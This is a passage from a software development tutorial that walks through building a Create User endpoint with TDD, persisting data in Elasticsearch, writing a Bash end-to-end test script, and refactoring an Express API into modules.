We have covered almost all of the edge cases. Now, we must implement the happy path scenario, where our endpoint is called as intended, and where we are actually creating the user and storing it in our database.
Let's carry on with the same process and start by defining a scenario:
Scenario: Minimal Valid User

  When the client creates a POST request to /users
  And attaches a valid Create User payload
  And sends the request
  Then our API should respond with a 201 HTTP status code
  And the payload of the response should be a string
  And the payload object should be added to the database, grouped under the "user" type
All steps are defined except the second, fifth, and last step. The second step can be implemented by using our getValidPayload method to get a valid payload, like so:
When(/^attaches a valid (.+) payload$/, function (payloadType) {
  this.requestPayload = getValidPayload(payloadType);
  this.request
    .send(JSON.stringify(this.requestPayload))
    .set('Content-Type', 'application/json');
});
The fifth step is a variation of the Then('the payload of the response should be a JSON object') step definition we have already defined, and therefore we can simply modify it to make it more generic:
Then(/^the payload of the response should be an? ([a-zA-Z0-9, ]+)$/, function (payloadType) {
  const contentType = this.response.headers['Content-Type'] || this.response.headers['content-type'];
  if (payloadType === 'JSON object') {
    // Check Content-Type header
    if (!contentType || !contentType.includes('application/json')) {
      throw new Error('Response not of Content-Type application/json');
    }

    // Check it is valid JSON
    try {
      this.responsePayload = JSON.parse(this.response.text);
    } catch (e) {
      throw new Error('Response not a valid JSON object');
    }
  } else if (payloadType === 'string') {
    // Check Content-Type header
    if (!contentType || !contentType.includes('text/plain')) {
      throw new Error('Response not of Content-Type text/plain');
    }

    // Check it is a string
    this.responsePayload = this.response.text;
    if (typeof this.responsePayload !== 'string') {
      throw new Error('Response not a string');
    }
  }
});
For the last step, however, we actually need a database to write to. But we have already achieved a lot in this chapter. So let's review what we have done up to this point, and set up a database in the next chapter!
In this chapter, we coerced you into following TDD principles when developing your application. We used Cucumber and Gherkin to write our end-to-end test, and used that to drive the implementation of our first endpoint. As part of our refactoring efforts, we've also migrated our API to use the Express framework.
At this point, you should have the TDD process drilled into your brain: Red. Green. Refactor. Begin by writing out test scenarios, implementing any undefined steps, then run the tests and see them fail, and finally, implementing the application code to make them pass. Once the tests have passed, refactor where appropriate. Rinse and repeat.
It's important to remember that TDD is not required to have self-testing code. You can, without following TDD, still write tests after to verify behavior and catch bugs. The emphasis of TDD is that it translates the design of your system into a set of concrete requirements, and uses these requirements to drive your development. Testing is a forethought, not an afterthought.
In the next chapter, we will implement the last remaining step of our E2E tests, setting up Elasticsearch and using it to persist our user data.
In the previous chapter, we developed the bulk of our Create User feature by following a TDD process and writing all our E2E test cases first. The last piece of the puzzle is to actually persist the user data into a database.
In this chapter, we will install and run ElasticSearch on our local development machine, and use it as our database. Then, we will implement our last remaining step definition, using it to drive the development of our application code. Specifically, we will cover the following:
So, what is Elasticsearch? First and foremost, Elasticsearch should not be viewed as a single, one-dimensional tool. Rather, it's a suite of tools that consists of a distributed database, a full-text search engine, and also an analytics engine. We will focus on the "database" part in this chapter, dealing with the "distributed" and "full-text search" parts later.
At its core, Elasticsearch is a high-level abstraction layer for Apache Lucene, a full-text search engine. Lucene is arguably the most powerful full-text search engine around; it is used by Apache Solr, another search platform similar to Elasticsearch. However, Lucene is very complex and the barrier to entry is high; thus Elasticsearch abstracts that complexity away into a RESTful API.
Instead of using Java to interact with Lucene directly, we can instead send HTTP requests to the API. Furthermore, Elasticsearch also provides many language-specific clients that abstract the API further into nicely-packaged objects and methods. We will be making use of Elasticsearch's JavaScript client to interact with our database.
For simple document storage, you'd typically pick a general-purpose database like MongoDB, and store normalized data.
However, searching on normalized data is extremely inefficient. Therefore, to perform a full-text search, you would usually denormalize the data and replicate it onto more specialized database such as Elasticsearch.
Therefore, in most setups, you would have to run two different databases. However, in this book, we will use Elasticsearch for both data storage and search, for the following reasons:
First, let's install Elasticsearch and its dependencies. Apache Lucene and Elasticsearch are both written in Java, and so we must first install Java.
When you install Java, it usually means one of two things: you are installing the Java Runtime Environment (JRE) or the Java Development Kit (JDK). The JRE provides the runtime that allows you to run Java programs, whereas the JDK contains the JRE, as well as other tools, that allow you to develop in Java.
We are going to install the JDK here, but to complicate things further, there are different implementations of the JDK—OpenJDK, Oracle Java, IBM Java—and the one we will be using is the default-jdk APT package, which comes with our Ubuntu installation:
$ sudo apt update
$ sudo apt install default-jdk
Next, we need to set a system-wide environment variable so that other programs using Java (for example, Elasticsearch) know where to find it. Run the following command to get a list of Java installations:
$ sudo update-alternatives --config java
There is only one alternative in link group java (providing /usr/bin/java): /usr/lib/jvm/java-8-openjdk-amd64/jre/bin/java
Nothing to configure.
For my machine, there's only a single Java installation, located at /usr/lib/jvm/java-8-openjdk-amd64/. However, if you have multiple versions of Java on your machine, you'll be prompted to select the one you prefer:
$ sudo update-alternatives --config java
There are 2 choices for the alternative java (providing /usr/bin/java).

  Selection Path Priority Status
------------------------------------------------------------
* 0 /usr/lib/jvm/java-11-openjdk-amd64/bin/java 1101 auto mode
  1 /usr/lib/jvm/java-11-openjdk-amd64/bin/java 1101 manual mode
  2 /usr/lib/jvm/java-8-openjdk-amd64/jre/bin/java 1081 manual mode

Press <enter> to keep the current choice[*], or type selection number:
Next, open /etc/environment and add the path to the JAVA_HOME environment variable:
JAVA_HOME="/usr/lib/jvm/java-8-openjdk-amd64"
JAVA_HOME will be set for any user on login; to apply the changes now, we need to source the file:
$ . /etc/environment
$ echo $JAVA_HOME
/usr/lib/jvm/java-8-openjdk-amd64
Go to elastic.co/downloads/elasticsearch and download the latest Elasticsearch version for your machine. For Ubuntu, we can download the official .deb package and install using dpkg:
$ sudo dpkg -i elasticsearch-6.3.2.deb
Next, we need to configure Elasticsearch to use the Java version we just installed. We have already done this for the entire system, but Elasticsearch also has its own configuration file for specifying the path to the Java binaries. Open up the /etc/default/elasticsearch file and add an entry for the JAVA_HOME variable, just as you did before:
# Elasticsearch Java path
JAVA_HOME=/usr/lib/jvm/java-8-openjdk-amd64
Now, we can start Elasticsearch! Elasticsearch is installed as a service, so we can use systemctl to start and stop it:
sudo systemctl start elasticsearch.service
sudo systemctl stop elasticsearch.service
To simplify development, we can make Elasticsearch start whenever the system is rebooted by enabling it:
sudo systemctl daemon-reload
sudo systemctl enable elasticsearch.service
Now, we can check that Elasticsearch is running using systemctl:
$ sudo systemctl start elasticsearch.service
$ sudo systemctl status elasticsearch.service
● elasticsearch.service - Elasticsearch
Loaded: loaded (/usr/lib/systemd/system/elasticsearch.service; enabled; vendo
Active: active (running) since Wed 2017-12-27 17:52:06 GMT; 4s ago
Docs: http://www.elastic.co
Main PID: 20699 (java)
Tasks: 42 (limit: 4915)
Memory: 1.1G
CPU: 12.431s
CGroup: /system.slice/elasticsearch.service
└─20699 /usr/lib/jvm/java-8-openjdk-amd64/bin/java -Xms1g -Xmx1g -XX:
Dec 27 17:52:06 nucleolus systemd[1]: Started Elasticsearch.
Alternatively, a more direct approach would simply be to send a query to the Elasticsearch API on its default port of 9200:
$ curl 'http://localhost:9200/?pretty'
{
"name" : "6pAE96Q",
"cluster_name" : "elasticsearch",
"cluster_uuid" : "n6vLxwydTmeN4H6rX0tqlA",
"version" : {
"number" : "6.3.2",
"build_date" : "2018-07-20T05:20:23.451332Z",
"lucene_version" : "7.3.1"
},
"tagline" : "You Know, for Search"
}
We get a reply, which means Elasticsearch is running on your machine!
We will be sending queries to Elasticsearch very shortly, but it helps if we understand a few basic concepts.
As you might have noticed from the response body of our API call, Elasticsearch stores data in JavaScript Object Notation (JSON) format. This allows developers to store objects with more complex (often nested) structures when compared to relational databases that impose a flat structure with rows and tables.
That's not to say document databases are better than relational databases, or vice versa; they are different and their suitability depends on their use.
For example, your application may be a school directory, storing information about schools, users (including teachers, staff, parents, and students), exams, classrooms, classes, and their relations with each other. Given that the data structure can be kept relatively flat (that is, mostly simple key-value entries), a relational database would be most suitable.
On the other hand, if you're building a social network, and want to store a user's settings, a document database may be more suitable. This is because the settings may be quite complex, such as the one shown here:
{
"profile": {
"firstName": "",
"lastName": "",
"avatar": "",
"cover": "",
"color": "#fedcab"
},
"active": true,
"notifications": {
"email": {
"disable": false,
"like": true,
"comment": true,
"follow": true
},
"app": {
"disable": false,
"like": true,
"comment": true,
"follow": true }
}};
With a relational database, you'll have to establish naming conventions for the columns (such as settings.notification.app.follow) in order to retain hierarchical information. However, to use the settings, you'll have to manually reconstruct the object before you can work with it. You'll need to do this each time the entry is retrieved.
Storing this user information as a document allows you to store objects as they are, retaining their structure, and retrieve them as they are, without having to do extra work.
In Elasticsearch, every document is uniquely identified by four attributes: its index, type, ID, and version.
Related documents should be stored under the same index. Although not equivalent, an index is analogous to a database in a relational database. For example, all documents used in our user directory API may be stored in the directory index, or since our platform is called Hobnob, we may also name our index hobnob.
Documents stored within an index must belong to a certain type. For our user directory API, you may have documents that belong to the person and company types. Although not equivalent, type is analogous to a table in a relational database.
Each document must also have an ID and version. Whenever a document is modified in any way, its version increments by a certain amount (usually 1).
We now have all the required knowledge in Elasticsearch to implement our last undefined step definition, which reads from the database to see if our user document has been indexed correctly. We will be using the JavaScript client, which is merely a wrapper around the REST API, with a one-to-one mapping to its endpoints. So first, let's install it:
$ yarn add elasticsearch
Next, import the package into our spec/cucumber/steps/index.js file and create an instance of elasticsearch.Client:
const client = new elasticsearch.Client({
host: `${process.env.ELASTICSEARCH_PROTOCOL}://${process.env.ELASTICSEARCH_HOSTNAME}:${process.env.ELASTICSEARCH_PORT}`,
});
By default, Elasticsearch runs on port 9200. However, to avoid hard-coded values, we have explicitly passed in an options object, specifying the host option, which takes its value from the environment variables. To make this work, add these environment variables to our .env and .env.example files:
ELASTICSEARCH_PROTOCOL=http
ELASTICSEARCH_HOSTNAME=localhost
ELASTICSEARCH_PORT=9200
As specified in our Cucumber test scenario, we require the Create User endpoint to return a string, which we store in this.responsePayload. This should be the ID of the user. Therefore, if we can find the user document again using this ID, it means the document is in the database and we have completed our feature.
To find the document by ID, we can use the get method from the Elasticsearch client, which will get a typed JSON document from the index based on its ID. All of the methods in the Elasticsearch client are asynchronous—if we provide a callback, it will invoke the callback; otherwise, it will return a promise.
The result from Elasticsearch would have the following structure:
{ _index: <index>,
_type: <type>,
_id: <id>,
_version: <version>,
found: true,
_source: <document> }
The _source property contains the actual document. To make sure it is the same as the one we sent in the request, we can use the deepEqual method from Node's assert module to compare the _source document with this.requestPayload.
Given this information, try to implement the final step definition yourself, and check back here for the answer:
Then(/^the payload object should be added to the database, grouped under the "([a-zA-Z]+)" type$/, function (type, callback) {
client.get({
index: 'hobnob',
type,
id: this.responsePayload,
}).then((result) => {
assert.deepEqual(result._source, this.requestPayload);
callback();
}).catch(callback);
});
Run the tests again, and there should be no undefined step definitions anymore. But, it still fails because we haven't implemented the actual success scenario in our src/index.js yet. So, let's get down to it!
In src/index.js, import the Elasticsearch library and initiate a client as we did before; then, in the request handler for POST /users, use the Elasticsearch JavaScript client's index method to add the payload object into the Elasticsearch index:
import elasticsearch from 'elasticsearch';
const client = new elasticsearch.Client({
host: `${process.env.ELASTICSEARCH_PROTOCOL}://${process.env.ELASTICSEARCH_HOSTNAME}:${process.env.ELASTICSEARCH_PORT}`,
});
...
app.post('/users', (req, res, next) => {
...
client.index({
index: 'hobnob',
type: 'user',
body: req.body
})
}
The index method returns a promise, which should resolve to something similar to this:
{ _index: 'hobnob',
_type: 'users',
_id: 'AV7HyAlRmIBlG9P7rgWY',
_version: 1,
result: 'created',
_shards: { total: 2, successful: 1, failed: 0 },
created: true }
The only useful and relevant piece of information we can return to the client is the newly auto-generated _id field. Therefore, we should extract that information and make the function return a promise, which resolves to only the _id field value. As a last resort, return a 500 Internal Server error to indicate to the client that their request is valid, but our server is experiencing some issues:
client.index({
index: 'hobnob',
type: 'user',
body: req.body,
}).then((result) => {
res.status(201);
res.set('Content-Type', 'text/plain');
res.send(result._id);
}).catch(() => {
res.status(500);
res.set('Content-Type', 'application/json');
res.json({ message: 'Internal Server Error' });
});
Now, our E2E tests should all pass again!
When we run our tests, it'll index user documents into our local development database. Over many runs, our database will be filled with a large number of test user documents. Ideally, we want all our tests to be self-contained. This means with each test run, we should reset the state of the database back to the state before the test was run. To achieve this, we must make two further changes to our test code:
First, add a new entry to the list of features in the Cucumber specification:
...
And the payload of the response should be a string
And the payload object should be added to the database, grouped under the "user" type
And the newly-created user should be deleted
Next, define the corresponding step definition for this step. But first, we are going to modify the step definition that indexed the document, and change it to persist the document type in the context:
Then(/^the payload object should be added to the database, grouped under the "([a-zA-Z]+)" type$/, function (type, callback) {
this.type = type;
client.get({
index: 'hobnob'
type: type,
id: this.responsePayload
})
...
});
Then, add a new step definition that uses client.delete to delete a document by ID:
Then('the newly-created user should be deleted', function () {
client.delete({
index: 'hobnob',
type: this.type,
id: this.responsePayload,
});
});
The result of the delete method looks something like this:
{ _index: 'hobnob',
_type: 'user',
_id: 'N2hWu2ABiAD9b15yOZTt',
_version: 2,
result: 'deleted',
_shards: { total: 2, successful: 1, failed: 0 },
_seq_no: 4,
_primary_term: 2 }
A successful operation will have its result property set to 'deleted'; therefore, we can use it to assert whether the step was successful or not. Update the step definition to the following:
Then('the newly-created user should be deleted', function (callback) {
client.delete({
index: 'hobnob',
type: this.type,
id: this.responsePayload,
}).then(function (res) {
assert.equal(res.result, 'deleted');
callback();
}).catch(callback);
});
Run the tests and make sure they pass. We've now implemented our happy path/success scenario, so it's a good time to commit our changes:
$ git add -A && git commit -m "Implement Create User success scenario"
Although we are now cleaning up after ourselves, using the same index for both testing and development is not ideal. Instead, we should use one index for development, and another for testing.
For our project, let's use the index name hobnob for development, and test for testing. Instead of hard-coding the index name into our code, we can use an environment variable to set it dynamically. Therefore, in both our application and test code, replace all instances of index: 'hobnob' with index: process.env.ELASTICSEARCH_INDEX.
Currently, we are using the dotenv-cli package to load our environment variables. As it turns out, the package also provides an -e flag that allows us to load multiple files. This means we can store default environment variables in our .env file, and create a new test.env to store testing-specific environment variables, which will override the defaults.
Therefore, add the following line to our .env file:
ELASTICSEARCH_INDEX=hobnob
Then, create two new files—test.env and test.env.example—and add the following line:
ELASTICSEARCH_INDEX=test
Lastly, update our test script to load the test environment before the default:
"test:e2e": "dotenv -e test.env -e .env cucumber-js -- spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps",
Stop the API server and restart it with the following command:
$ npx dotenv -e test.env yarn run watch
Run our E2E tests again, and they should all pass. The only difference now is that the tests are not affecting our development index at all!
Lastly, just to tidy things up, let's move all our environment files into a new directory called envs and update our .gitignore to ignore all files with the .env extension:
$ mkdir envs && mv -t envs .env .env.example test.env test.env.example
$ sed -i 's/^.env$/*.env/g' .gitignore
Of course, you also need to update your serve and test scripts:
"serve": "yarn run build && dotenv -e envs/.env node dist/index.js",
"test:e2e": "dotenv -e envs/test.env -e envs/.env cucumber-js -- spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps",
Run the tests again and make sure they pass. Once you're happy, commit these changes to Git:
$ git add -A && git commit -m "Use test index for E2E tests"
Good job. Using a test database is certainly a step forward, but our testing workflow is still disjointed. At the moment, to run our tests, we need to stop our development API server, set the environment variables, and then restart it. Similarly, once the tests are finished, we need to stop and restart it again with the development environment.
Ideally, we should run two separate instances of the API server—one for development, one for testing—each binding to its own port. This way, there's no need to stop and restart our server just to run tests.
To achieve this, simply override the SERVER_PORT environment variable for our test environment by adding the following line to envs/test.env and envs/test.env.example:
SERVER_PORT=8888
Now, we can run yarn run watch to run our development API server, and at the same time, run npx dotenv -e envs/test.env yarn run watch to run our testing API server. We no longer need to stop and restart!
Although this is a minor change, let's still commit it to our repository:
$ git add -A && git commit -m "Run test API server on different port"
But, we're not done yet! We can definitely improve our testing workflow even further. At the moment, to run our E2E test we have to ensure the following:
While we could simply note down these instructions in a README.md file, it'll provide a better developer experience if we provide a single command to run, which will automatically load up Elasticsearch, set the right environment, run our API server, run our tests, and tear everything down once it's done.
This seems too much logic to fit into one line of npm script; instead, we can write a shell script, which allows us to specify this logic inside a file. We will use a Bash as the shell language, as it is the most popular and widely-supported shell.
Let's begin by creating a new directory called scripts, adding a new file inside it called e2e.test.sh, and setting its file permission so it's executable:
$ mkdir scripts && touch scripts/e2e.test.sh && chmod +x scripts/e2e.test.sh
Then, update our test:e2e npm script to execute the shell script instead of running the cucumber-js command directly:
"test:e2e": "dotenv -e envs/test.env -e envs/.env ./scripts/e2e.test.sh",
The first line of a shell script is always the shebang interpreter directive; it basically tells our shell which interpreter it should use to parse and run the instructions contained in this script file.
Some scripts might be written in Perl, or Python, or a different flavor of the shell; however, our script will be written for the Bash shell, so we should set the directive to the location of the bash executable, which we can derive from running /usr/bin/env bash. Therefore, add the following shebang as the first line in our e2e.test.sh file:
#!/usr/bin/env bash
Our API server depends on an active instance of Elasticsearch. Therefore, before we start our API server, let's make sure our Elasticsearch service is active. Add the following check under the shebang line:
RETRY_INTERVAL=${RETRY_INTERVAL:-0.2}
if ! systemctl --quiet is-active elasticsearch.service; then
sudo systemctl start elasticsearch.service
# Wait until Elasticsearch is ready to respond
until curl --silent $ELASTICSEARCH_HOSTNAME:$ELASTICSEARCH_PORT -w "" -o /dev/null; do
sleep $RETRY_INTERVAL
done
fi
First, we use the is-active command of systemctl to check whether the Elasticsearch service is active; the command will exit with a 0 if it is active, and a non-zero value if not.
Generally, when a process successfully executes, it will exit with a status of zero (0); otherwise, it will exit with a non-zero status code. Inside an if block, the exit codes have special meaning—a 0 exit code means true, and a non-zero exit code means false.
This means that if the service is not active, we'd use the start command of systemctl to start it. However, Elasticsearch takes time to initiate before it can respond to requests. Therefore, we are polling its endpoint with curl, and blocking downstream execution until Elasticsearch is ready.
We will retry the endpoint every 0.2 seconds. This is set in the RETRY_INTERVAL environment variable. The ${RETRY_INTERVAL:-0.2} syntax means we should only use the 0.2 value if the environment variable is not already set; in other words, the 0.2 value should be used as a default.
Next, before we can run our tests, we must run our API server. However, the API server and the tests need to run at the same time, but there can only be one foreground process group attached to the terminal. We want this to be our test, so we can interact with it if required (for example, to stop the test). Therefore, we need to run our API server as a background process.
In Bash (and other shells that support job control), we can run a command as a background process by appending a single ampersand (&) after the command. Therefore, add the following lines after our Elasticsearch initiation block:
# Run our API server as a background process
yarn run serve &
Next, we need to run our tests. But, if we do it immediately after we execute yarn run serve &, it will not work:
# This won't work!
yarn run serve &
yarn run test:e2e
This is because the tests are run before our API server is ready to handle the requests. Therefore, just like we did with the Elasticsearch service, we must wait for our API server to be ready before running our tests.
But, how do we know when the API is ready? We could send a request to one of the API's endpoints and see if it returns a result. However, this couples our script with the implementation of the API. A better way would be to check whether the API is actively listening to the server port. We can do this using the netstat utility, or its replacement, ss (which stands for socket statistics). Both commands are used to display network-related information such as open connections and socket ports:
$ netstat -lnt
$ ss -lnt
For both commands, the -l flag will limit the results to only listening sockets, the -n flag will display all hosts and ports as numeric values (for instance, it'll output 127.0.0.1:631 instead of 127.0.0.1:ipp), and the -t flag will filter out non-TCP sockets. The end result is an output that looks like this:
$ netstat -lnt
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:5939 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN
tcp6 0 0 ::1:631 :::* LISTEN
tcp6 0 0 :::8888 :::* LISTEN
tcp6 0 0 :::3128 :::* LISTEN
To check whether a specific port is listening, we can simply run grep on the output (for instance, ss -lnt | grep -q 8888) If grep finds a result, it will exit with a status code of 0; if no matches are found, it will exit with a non-zero code. We can use this feature of grep to poll ss at regular intervals until the port is bound.
Add the following block below our yarn run serve & command:
RETRY_INTERVAL=0.2
until ss -lnt | grep -q :$SERVER_PORT; do
sleep $RETRY_INTERVAL
done
We need to make a few last changes to our test script before we can run our tests. At the moment, we are running our API server in the background. However, when our script exits, the API will still keep running; this means we will get the listen EADDRINUSE :::8888 error the next time we run the E2E tests.
Therefore, we need to kill that background process before the test script exits. This can be done with the kill command. Add the following line at the end of the test script:
# Terminate all processes within the same process group by sending a SIGTERM signal
kill -15 0
Process ID (PID) 0 (zero) is a special PID that represents all member processes within the same process group as the process that raised the signal. Therefore, our previous command sends a SIGTERM signal (which has a numeric code of 15) to all processes within the same process group.
And, just to make sure no other process has bound to the same port as our API server, let's add a check at the beginning of our Bash script that'll exit immediately if the port is unavailable:
# Make sure the port is not already bound
if ss -lnt | grep -q :$SERVER_PORT; then
echo "Another process is already listening to port $SERVER_PORT"
exit 1;
fi
Finally, we are able to run our tests! Add the cucumber-js command just prior to the kill command:
npx cucumber-js spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps
Your final scripts/e2e.test.sh script should look like this (comments removed):
#!/usr/bin/env bash
if ss -lnt | grep -q :$SERVER_PORT; then
echo "Another process is already listening to port $SERVER_PORT"
exit 1;
fi
RETRY_INTERVAL=${RETRY_INTERVAL:-0.2}
if ! systemctl is-active --quiet elasticsearch.service; then
sudo systemctl start elasticsearch.service
until curl --silent $ELASTICSEARCH_HOSTNAME:$ELASTICSEARCH_PORT -w "" -o /dev/null; do
sleep $RETRY_INTERVAL
done
fi
yarn run serve &
until ss -lnt | grep -q :$SERVER_PORT; do
sleep $RETRY_INTERVAL
done
npx cucumber-js spec/cucumber/features --require-module @babel/register --require spec/cucumber/steps
kill -15 0
Just to double-check, run the E2E tests to make sure they still pass. Of course, commit these changes to Git:
$ git add -A && git commit -m "Make standalone E2E test script"
In this chapter, we continued our work on the Create User endpoint. Specifically, we implemented the success scenario by persisting data into Elasticsearch. Then, we refactored our testing workflow by creating a Bash script that automatically loads up all dependencies before running our tests.
In the next chapter, we will refactor our code further, by breaking it down into smaller units, and covering them with unit and integration tests, written using Mocha, Chai, and Sinon. We will also continue to implement the rest of the endpoints, making sure we follow good API design principles.
In the previous chapter, we followed a TDD workflow and implemented the first endpoint of our API—the Create User endpoint. We wrote our End-to-End (E2E) tests in Gherkin, ran them using the Cucumber test runner, and used them to drive development. Everything works, but all the code is contained within a single, monolithic file (src/index.js); this is not modular and makes our project hard to maintain, especially as we add more endpoints. Therefore, in this chapter, we will be separating our application code into smaller modules. This will allow us to write unit and integration tests for them in Chapter 8, Writing Unit/Integration Tests.
By following this chapter, you will be able to do the following:
If you take a look inside the src/index.js file, you'll see that there are three top-level middleware functions—checkEmptyPayload, checkContentTypeIsSet, and checkContentTypeIsJson—as well as an anonymous error handler function. These are prime candidates that we can extract into their own modules. So, let's get started!
Let's carry out this refactoring process in a new branch called create-user/refactor-modules:
$ git checkout -b create-user/refactor-modules
Then, create a directory at src/middlewares; this is where we will store all of our middleware modules. Inside it, create four files—one for each middleware function:
$ mkdir -p src/middlewares && cd src/middlewares
$ touch check-empty-payload.js \
check-content-type-is-set.js \
check-content-type-is-json.js \
error-handler.js
Then, move the middleware functions from src/index.js into their corresponding file. For example, the checkEmptyPayload function should be moved to src/middlewares/check-empty-payload.js. Then, at the end of each module, export the function as the default export. For example, the error-handler.js file would look like this:
function errorHandler(err, req, res, next) {
...
}
export default errorHandler;
Now, go back to src/index.js and import these modules to restore the previous behavior:
import checkEmptyPayload from './middlewares/check-empty-payload';
import checkContentTypeIsSet from './middlewares/check-content-type-is-set';
import checkContentTypeIsJson from './middlewares/check-content-type-is-json';
import errorHandler from './middlewares/error-handler';
...
app.use(errorHandler);
Now, run our E2E tests again to make sure that we haven't broken anything. Also, don't forget to commit your code!
$ git add -A && git commit -m "Extract middlewares into modules"
By pulling out the middleware functions, we've improved the readability of our src/index.js file. The intention and flow of our code is apparent because we've named our functions properly—you understand what the functions do from their names. Next, let's do the same with our request handler.
At the moment, we only have one request handler for our POST /users endpoint, but by the end of this chapter, we will have implemented many more. Defining them all inside the src/index.js file would lead to a huge, unreadable mess. Therefore, let's define each request handler as its own module. Let's begin by creating a file at src/handlers/users/create.js and extract the Create User request handler into it. Previously, the request handler was an anonymous arrow function; now that it's in its own module, let's give it a name of createUser. Lastly, export the function in the same manner as we did with the middleware. You should end up with something like this:
function createUser(req, res) {
if (
!Object.prototype.hasOwnProperty.call(req.body, 'email')
|| !Object.prototype.hasOwnProperty.call(req.body, 'password')
) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Payload must contain at least the email and password fields' });
}
...
}
export default createUser;
Then, import the createUser handler back into src/index.js and use it inside app.post:
...
import createUser from './handlers/users/create';
...
app.post('/users', createUser);
...
However, our request handler requires an Elasticsearch client to work. One way to resolve this would be to move the following lines to the top of the src/handlers/users/create.js module:
import elasticsearch from 'elasticsearch';
const client = new elasticsearch.Client({ host: ... });
However, thinking ahead, since we will have many request handlers, we shouldn't instantiate a separate instance of the client for each handler. Instead, we should create one Elasticsearch client instance and pass it by reference into each request handler.
To do this, let's create a utility function at src/utils/inject-handler-dependencies.js that takes in a request handler function and the Elasticsearch client, and returns a new function that will call the request handler, passing in the client as one of the parameters:
function injectHandlerDependencies(handler, db) {
return (req, res) => { handler(req, res, db); };
}
export default injectHandlerDependencies;
This is an example of a higher-order function, which is a function that operates on, or returns, other functions. This is possible because functions are a type of object in JavaScript, and thus are treated as first-class citizens. This means you can pass a function around just like any other object, even as function parameters.
To use it, import it into our src/index.js file:
import injectHandlerDependencies from './utils/inject-handler-dependencies';
Then, instead of using the createUser request handler directly, pass in the handler returned from injectHandlerDependencies:
# Change this
app.post('/users', createUser);
# To this
app.post('/users', injectHandlerDependencies(createUser, client));
Lastly, update the request handler itself to make use of the client:
function createUser(req, res, db) {
...
db.index({ ... });
}
Once again, run the E2E tests to make sure we have not introduced a bug, and then commit our changes:
$ git add -A && git commit -m "Extract request handlers into modules"
We have pulled out the request handler and migrated it into its own module. However, it is not as modular as it could be; at the moment, the handler serves three functions:
If you have studied object-orientated design principles, you will undoubtedly have come across the SOLID principle, which is a mnemonic acronym for single responsibility, open/closed, Liskov substitution, interface segregation, and dependency inversion.
The single responsibility principle states that a module should perform one, and only one, function. Therefore, we should pull out the validation and database logic into their own dedicated modules.
However, we cannot directly copy our existing validation code from src/handlers/users/create.js without modification. This is because the validation code directly modifies the response object, res, which means that the validation logic and response logic are tightly coupled to each other.
To resolve this, we must define a common interface between our validation logic and our response handler. Instead of modifying the response directly, the validation logic will produce an object that conforms to this interface, and the response handler will consume this object to produce an appropriate response.
When a request fails validation, we can consider it as a type of error, because the client provided an incorrect payload. Therefore, we can extend the native Error object to create a new ValidationError object, which will act as the interface. We don't have to provide the status or set the headers, as that's the job of our request handlers. We just need to make sure an instance of ValidationError will contain the message property. Since this is the default behavior of Error, we don't need to do much else.
Create a new file at src/validators/errors/validation-error.js and add a class definition for ValidationError:
class ValidationError extends Error {
constructor(...params) {
super(...params);
if (Error.captureStackTrace) {
Error.captureStackTrace(this, ValidationError);
}
}
}
export default ValidationError;
The preceding code extends the Error class to create its own class. We need to do this in order to distinguish between validation errors (which should return a 400 response) and errors in our code (which should return a 500 response).
Next, create a new file at src/validators/users/create.js and copy the validation blocks from our request handlers into the file, wrapping it inside its own function and exporting that function:
function validate (req) {
if (
!Object.prototype.hasOwnProperty.call(req.body, 'email')
|| !Object.prototype.hasOwnProperty.call(req.body, 'password')
) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Payload must contain at least the email and password fields' });
}
...
}
export default validate;
Next, import the ValidationError class from src/validators/errors/validation-error.js. Then, instead of modifying the res object (which is not in scope), return instances of ValidationError instead. The final src/validators/users/create.js file may look like this:
import ValidationError from '../errors/validation-error';
function validate(req) {
if (
!Object.prototype.hasOwnProperty.call(req.body, 'email')
|| !Object.prototype.hasOwnProperty.call(req.body, 'password')
) {
return new ValidationError('Payload must contain at least the email and password fields');
}
if (
typeof req.body.email !== 'string'
|| typeof req.body.password !== 'string'
) {
return new ValidationError('The email and password fields must be of type string');
}
if (!/^[\w.+]+@\w+\.\w+$/.test(req.body.email)) {
return new ValidationError('The email field must be a valid email.');
}
return undefined;
}
export default validate;
Next, we need to import this function into our request handler and use it to validate our Create User request payload. If the validation result is an instance of ValidationError, then generate the 400 response; otherwise, carry on with indexing the user document:
import ValidationError from '../../validators/errors/validation-error';
import validate from '../../validators/users/create';
function createUser(req, res, db) {
const validationResults = validate(req);
if (validationResults instanceof ValidationError) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: validationResults.message });
}
db.index({ ... })
}
export default createUser;
By providing a common interface, we have successfully decoupled our validation logic from the rest of the code. Now, run the E2E tests, and if they're green, commit our changes!
$ git add -A && git commit -m "Decouple validation and response logic"
Although the bulk of the validation logic has been abstracted into a separate module, the request handler is still processing the results of the validator, interacting with the database, and sending back the response; it still does not comply with the single responsibility principle.
The request handler's only job should be to pass the request to an engine, which will process the request, and respond with the result of the operation. Based on the result of the operation, the request handler should then issue an appropriate response to the client.
So, let's create a new directory at src/engines/users and add a create.js file; inside, define a create function and export it. This create function will validate our request and write to the database, returning the result of the operation back to the request handler. Since writing to the database is an asynchronous operation, our create function should return a promise.
Try implementing the create function yourself, and check back here for our implementation:
import ValidationError from '../../validators/errors/validation-error';
import validate from '../../validators/users/create';
function create(req, db) {
const validationResults = validate(req);
if (validationResults instanceof ValidationError) {
return Promise.reject(validationResults);
}
return db.index({
index: process.env.ELASTICSEARCH_INDEX,
type: 'user',
body: req.body,
});
}
export default create;
Then, in src/handlers/users/create.js, import the engine module and use the result to generate the response. The final file should look like this:
import ValidationError from '../../validators/errors/validation-error';
import create from '../../engines/users/create';
function createUser(req, res, db) {
create(req, db).then((result) => {
res.status(201);
res.set('Content-Type', 'text/plain');
return res.send(result._id);
}, (err) => {
if (err instanceof ValidationError) {
res.status(400);
res.set('Content-Type', 'application/json');
return res.json({ message: err.message });
}
return undefined;
}).catch(() => {
res.status(500);
res.set('Content-Type', 'application/json');
return res.json({ message: 'Internal Server Error' });
});
}
export default createUser;
Run the tests to make sure that they all still pass, and then commit these changes to Git:
$ git add -A && git commit -m "Ensure Single-Responsibility Principle for handler"
Fantastic! We have now refactored our code to be more modular and ensured that each module is decoupled from the others!
